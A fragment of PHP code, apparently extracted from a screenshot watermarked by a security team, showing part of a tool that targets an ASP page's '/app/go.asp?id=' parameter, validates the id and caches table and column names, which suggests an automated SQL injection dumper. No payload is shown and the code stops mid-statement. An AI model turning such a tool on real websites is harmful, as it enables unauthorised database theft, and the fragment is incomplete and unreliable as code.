 332 function Run()
333 {
334 extract(GetHostId());
335 $GLOBALS["host"] = $host;
336 if(!isset($batch))
337 {
338 $HttpHttps = GetHttp();
339 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
340 }
341 else
342 {
343 $url = "http://{$host}/app/go.asp?id={$id}";
344 }
345 if(!is_survival($url))
346 {
347 exit("[-] Input id error.\n");
348 }
349 if($tableandcolumn = is_cache())
350 {
351 print "[*] Getting the cache.\n";
352 $cache = [];
353 foreach($tableandcolumn as $arr)
354 {
355 if(is_array($arr))
356 {
357 foreach($arr as $length => $file)
358 {
359 if(strlen(GetContents("{$tableandcolumn["dir"]}/$file")) < $length)
Gcow安全团队
360 {
361 $cache[$file] = strlen(GetContents("{$tableandcolumn["dir"]}/$file"))+1;